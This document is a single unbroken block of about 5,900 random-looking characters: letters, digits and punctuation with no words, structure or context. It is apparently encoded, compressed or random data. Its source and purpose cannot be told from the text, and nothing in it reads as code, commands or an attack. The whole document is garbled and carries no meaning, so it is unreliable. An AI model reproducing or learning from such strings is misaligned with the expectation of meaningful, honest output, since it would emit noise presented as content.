-x:5L6pDpx|/Eis4B6/sS6/106//{6X/}1WFC{E+2WrDs7WJoRWV-kE-2zrOKfW25yrz)6W21/EL7%E&1Sr4Nny4;Qy4eRy0I}y0~ny0iQy0|Ry}BQy07KEJufyFuQyDTYE}x((S-kEO]RyThYW_eKpLy1yUuyEx^LExhJyo6QyoCRynS}ynqnyn^Qyn2RyKO}yK2Ayop}y4}}W@U/y}%{E+@+W@|0W_y4Ws7dWE{+EL1Kr;6qyu]xrt@FyQsRy%o}y%nny%KQy%1Ry/{}y/o7yu@5y//4yt9_r/uU~rx}~rxo]rE7IuEtII9Wuu9)IIW5Io^%E;&Cy;@FW1&7y1iKWR9sy{f-W);Ort1OLL7%Esh4yt{yEW/o4pus1pwADB~^e0~VV0~V7B~^LB~@qB~@Q0~s;B~s/B~o;0~}_BiW_0i]Xhu%dh]AJuiU7BiUY0uAOhiqXrrdCBih@prtwBr-ihrW~hioBu|yNBk9ru|y^B|uqp|y&Br~Tr;xq0NqX4yke4ti(6ek}4tC/BzySTxWi|w}i0~Y(uBrNABrYABrXABr{AB~NAB~Y}B]LrBu0ABqFrB6Y}u7KhB6_}r]:prwdAB47}9D5pB/{u]/nh|E&AAEf}AE}}WuCp9}6Ar|6rrAh}AALAAq_}AVyA|u}0;W;p;}/|y9{}|CYBW^D||@;6rV+:~z_uN{(T]W||E]p0ii2}B2YTBX{srqIQ]A~w}ANtrh(-r]A2]A4wqiro-xu:qA4tFi~(]BsUNwh1N|X7ySnqLT~_yTeXF]hNOp9r6x4nfEB7AAWFqiz^AVruf^rtq^re}^r|]^E&A^E)q6iTQAO+rh(z-]IJAqBsDqA2AA-+-^e~Q~{oO])9AiUDqB0]O~q-E4ENS4rtS@&h(6N(QqnNp5pkOp;VNiRwI~wopE&2oA{+Oqy2-SEtWA&A-qLtDV(1fAF&-^WnfVz)N6A(FAFCNVJCFiwW]ViXQ^J7FATRq^X9qVXeqVFRF~wd]|U)F^ACf6CTQ&9k(S{A-kf1Qq;~fqXnpwCJQp9S]^/4A^/sQ^fQ]h7/%WrphXNruoWe]X~_B%Wuh2yphwU)~)AR+DW&oyuOtn-eoxuVtRfVtff:&4ATo(u4o(rxeuf5e}f0x-+0X4ULD|IoI@Eq4&Uq4nU;dAN-0|-6R7W;heNF+T+X/o]_C|N_;sAui-We+2(6hhfDA{Wxrwfx-dWI92(CRF-xiE+O(V]O/oEoBBWI/_]4C/Yzh5Ne_+fse/U(xDW;;xuKT~f}L|UVV@Eo1{uLsnfq6|A^xk(Oh4+-d7(7}w-7RQ+UORApu0+X5f(x];rw4xrs1JU|9KrpChf{]QpSk+hDWnp6uJp}]krpS+ND2ffX]7(0]ufT:7(7Oef{+Q6wKs-^tyu{/oF4WErs(WY47Ny&UE^A&V9hfYksyE06VkEV|@7VyLeTwpd-~iAA)R(0YIN&ri+F;OF-pW%4fnY4YWf4-9twrCtw9Q)4r{K&Yw%}dIFr(-%-u9XspRqrhd}&;uiupC&w6INsxQ)-%wKp]{Tr;E]s6C/p66%-N|Krx]D-hS]V)+_hw^Toyks4h^kT+;IA)-/}9sho)(&TN/9huoIo)nX-Yp2x6Kyk;i}oqI+&VUAqxTTpUq;xy4Jp;e/e9%Trxt6:yFhOhz%}-2EuYCY5_I-xrC5Urp:urdrsfSoxrSR-If|w;]{EuyosY6swCENsC/^-rV--S;y&+&Oi7/NA70S0teQ/r-hnAqeRN2kXNozQ_EhKqoER;UdFfneA5U;}IxBoOR:kEDW@OOkOVr]ir@_:}n&eA}I@OhY_]Do_YWI7~|pLVwN-On_E;|eO%reL6-K+-Wsu_xw_D~/V@-K+@-;}fo/~fk4ffnS9YAo9I6&~]hOI_-7wLpKdD~x6AV%h}oEoBwSoIDEOV9%kB0{LI]^f~B%(O4p9+hW2Dpz6%W+eOoJUIRKzUW|}Y-koLkKCJIyB^6|z%WD1;|N@^|phrripkptSuIzVrrzS;J6tB}^w%VKzYi+p;])UFuS_^^Btk&{FzUJF]6RRQn9s]2J1piID6J+UVq(orKd1ddC}JTu:@Ct/|h^2}AS^/+JoeAhB:^kqOnfi{C66xAY_iiz5])Y&N{Wo4&^&_ROn&Rh}0&IoT~:CD|yR6}V~1BBLCT]nC(xdh/6Xi-z+D~^q/Yk_znLW%2:iX|^2;V:qY|fKY/7/|Lt%hJyeJC:(iKz-dnFBtku|5F67dASQ@&6N1I^h}}p4^+F1pd%R9BVe0nY6u(k6t/:LBdzC{/YCXnzd]-xSs)OpWuk;IYpw;F^W_-:V&s:5{n:VE|6))YU%]q_rQ(iX5UY2;nS]ny;;VsptpS(qhC_&BVzzCT@oI-poqA&uD1^-y7F5X)V6uU^1_RF7iiVFh(U@tirt|eF7Q4UodVop/9^i/n;wN-K&JV2U}]n1Wkz1Ji@rX:koF7@h]KIoDYeKqzkEw0pqEC}-|KooY:BC2-7|6o()(uVp(oI(SsNw|Ji}Cd^-ur^dT:2{L;QKx7u)^0}sC1sBrXK-5w9{+wL{xnz0WEi(X1Sz:Wf{iU:-w}C1%%oK-kUK;uNo;e@K7qTC]s5sJF})4|ywkhJo((%&^RBsVJ)oT;/{r4JpdoC|61frrV1OqW_|uiTCk:Wd01]d_-(4XSSo:yB&_nNUEe1-D^}-4EsifS&KSdLAprNo;zNq&_5Vy5hh;zE&4_}dV~0dR_Y)BK]oiUx106@CUO0{VhrKS@9dRqL2)|1fVo0{S0@6^e/nreCYtpo5y)zfTCh+Rd9sYLLqet;|_~qxW|T&%f~tW5~]@o(Q9y|eXz~9V&xWE{)5Y9W7&UXq&to]f}e5_K%+0Di0DtxFADEk17FW0rzx2dFy&]I1]C6Q;xVk%R%{VN0Oo5k|NQCUh52&Yz-fY;r7n5xe%A)UFr1WOf|hFQReoFD2p{TCqf&f@:&UhCh]h)0|]srF2p&yD-+f/uQ@7|6&AF%hn95nOW;9ED4XWns2R@oEp&61A-unTu/IKR%z/Ny7&5d~yQ7hsBI-)xy@e|YEUzKNk-U)]~((OuqoffRNXiu0_;iqkiRN}k}nQ2YR@V6+0K-X^uXW|2EfsYBUX&&/1+0}&]1kNRB&7N07+J@E^RC90QTJ/wq0T7YAiQRE]kx:O7K7z&q_trwk)11|ERRzOXC6CiQ56CN:Qq_-0K)CQ1hAhd9x;&Lp2xrR0|1F0~0LifLxIeTd{UUoY/YW)4R5o:;EunhF6xw-5s65-%YD1)T@OV~RR4UDQsJp%;rwU5qWow:@6{~TAsCteou(55htO+oeU_;@Xfp4W5sJu7h]9N:q|0Nhuqnp65N}OEk-r}(oYq:6+}O-hq;I~QnLNUOp&e/}rYz7DWEExRO{6wxhDOBw%4q{xu]6:kUk7LD5pwkC~pLxt&CSVNxyesQ{eJ)(-_)7iWECOi^OQp/xes2%/KO~z(S2WTKeV0-iEACO9KKhe;BhQtYEJ|%B/4oBUeu~oWf:W/0~{ICx91ieeBqKneehDn-e0rI:xyF964{I9KN@wILs5xzuV4oK/d(WnExe(/0JEyphL;wu9upDEkdh^~y2Lu-1754oWw^kqxF)XODnL%)N2wL7CrCdo~}uV-4yd}ErF(-xw0o:&]qDTB%A/^U%:k@kzO6;)7Qq7yu4nrYeXO(V{26sOrB%tr|@Oq21sQQ/(uhD%eYAdqBIxCKzC]nAs2z29KxXAUxiJU2h)|q@uIEuX24OV%hx:Q@fY^ro7Ef;h0y--I4poSr4Oi4VkkieE|iUUDo%xkkEESnOV7QOON&6BBBF:t-d(u)Bq}uArosE&IeT79rA&TrIIUNy1~V600o7%_~~BEth-Fxy/O4sCR2tNf7BIiAUOWuV9sI&qI+U~7feNAXDWU;WUFi}s]ht5S~q(]AFi~xAL19sC@w{VdxW7{i]kVuhhsq0R@y+z_CEI&]iikYffFnJJoVp}V]uddfR_]]1phW&]BkE]FJBVk0ApOF;k+sU^0wkz&7Oh1Dhihu/Y0A::zuCh-BSJ/{IBVU4)V0~9sd)OpJxq:h%u;u%/72qE~ROJSqp-OKQxifu|Jw4zn1xwSFLLIXJxfEX4A6pWdx/e76A&_sn+qruIhAp9Ep7yi5Bpr4-6+w/&p)UVJx^@WEEOzs6z5i_I_J:z%@U;AOI:KTI2J^^-i@DKid(S~]04zQRN^hLDI-7/xxTEekJIt;JfIp_9D++/r/]]2{A]u%]eWw~roB(FT6@k]B1]t-72QLFtF16%WQhr@-KEu4SxpIp-ww|&;Q}nFo{5JhCWL5u4;Y@ksNur(J)z@ru92)(p7nxNFuS|h44|oyxWoR}}qO5JeuwT/:noV:5;i_@F7%0BksU+CeKIzeBiF5OB9t7%wttS5UL2(F:AqY-pr6qdAxdyFyy;y}~wV)5oWIq&^/6dI)N@{Dx9_dr~1DTn_{/(IUy(E]if1n}KzWe@1AwL9hSitN2~1hd/Q5BV^X@@4(YJw+u_]R9sBuQu@-4r1OXh9F^pqS@eEEukS@-0Oyf]]CY_|U|unT&4R2}}yx;C2s@uJ7Y4R@OA/I2UVp|Nw1L5}(5YsE+XVD1I)o9sst7t|%qeUsD9nisy+A)BE((r77tz{0}zkruk{6(:eY5-nxC9D_L2Dy7Yu2_uY]5oeX|%NxkDfB++WeJyn/W4^Y@E;+O)2r46;/(]Kd{VB(p+1D7u;XS_DE+D0NuWzw09+yI(6pDV+KCVC{Bz+r+X9xW~kRWKYKDtw1pOTWVLYxk2pC]+noNpD/4CBdL;tWL/Sy-Lne)x](VI14]44x]iVEyTRCkyynXCifLW/{ts{hk;tORC6dBORsJ;y(|w6iNhLk]/p:R5w_IIoYIdIDLs5iI:79Ipr|Jh0r@By~WXJu1nr6]WW6B;6)%OW24KzI2eD2z]J4k6AuywV5WApuhJwzA7Xi6zDYSLqhKT@V05zBF)o2t&;JTq14LUi%]{B(txzWU))zhppn+e(qI4A(r0K9BN6uEiB5|pf45&Cy_@d(L|yWWs;T^NTLx4S}:(JeStz(nV/EwftU62YRLU4F)0WONxdy]{KR2zqB+494:(n/{1z(//D2IprJ0Oru}prNrNSRu9^;h/C+SWS]&FV-T{u{D%r(R&2u~~0R4OKk5UX7oFxRhw^:S9R9Ey0C/kFzISFIC@tRSiF_x4VAhBKix:zqN)oJ|^D54JCXAzBn1YS^7{Fi2Nrs:BW{:}zIkAdIL]i-Rp(ArhXoep+K)VFVVV~x5xpiWrok^~IBirrqDfzRU{@CsSNpy^idkJ^FfqqFU;LT@RFVJ9225i%yd}nw;}do7oYFtKQ5&Dt-ALxQQK@r9d}6/W2dF640L&Rs)}5|VoInF-_re](CIIL-J^I|SzLEB%I{pw_Dp]/@9~L^zVOiUf)VL)d}5&DX)@yt@k9]oTw]%%EyfkhNuxtE:U:{Kk(nRt5I]:ihkNi:u0KU@_(di5&;7xQsOiXY}F{&LICe15{-pUtC;RxR2Es+(/0fWWrwytY/uJOXYQzJsXdKq5AI&iJ^5)ABhE9sSu6~DuB(O}14{1dQ/6&CUT}tN_1Kxu&0RkQ4K+hykS9TuIy|1sDhtYyWftIhFInFyhhiIIA6N@Ct+E-h/x9Ewt1pxYi^yohi5@EnBdnr;6fFhT{|oRIN~OkAFrBSiKQY0z%KRCs%(kB76qJSxT)x(+qN7wh;SOLIphSAew;IOis2zOY@9ERDU@_riRyrkk(UVFB5(hiT4D(iry+&eCk-B;1zKxB9pe14{wTnC_yVApIBU~J4^e;XnXQE-Tw5%7+rB/EeI7_n4If-RSuiLIQ9/VtiCk-}OI6(d0&__FzBCzYhOJwfr0Q]-~n{qt~uEYR5Bqqk0:|VQd]It@FitX5i5&K0QID%E0nL_Tz-]9Y2yTeOp2un0:k9QOWrrrwL8